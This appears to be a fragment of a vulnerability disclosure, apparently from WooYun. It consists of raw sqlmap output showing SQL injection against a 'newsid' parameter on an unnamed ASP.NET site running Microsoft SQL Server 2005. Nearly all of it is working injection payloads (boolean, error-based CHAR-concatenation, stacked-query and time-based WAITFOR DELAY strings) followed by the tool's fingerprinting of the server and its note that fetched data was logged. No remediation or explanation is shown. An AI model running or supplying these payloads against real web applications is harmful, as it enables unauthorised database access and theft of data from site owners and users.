 Payload: newsid=(SELECT (CASE WHEN (6453=6453) THEN 1 ELSE 6453*(SELECT 6453
FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: newsid=-1366 OR 9049=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(1
22)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9049=9049) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(98)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsid=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsid=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: newsid=(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(112)+CHAR(113)+(S
ELECT (CASE WHEN (6042=6042) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98
)+CHAR(107)+CHAR(98)+CHAR(113))
---
[11:09:42] [INFO] testing Microsoft SQL Server
[11:09:42] [INFO] confirming Microsoft SQL Server
[11:09:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:09:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 61 times
[11:09:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org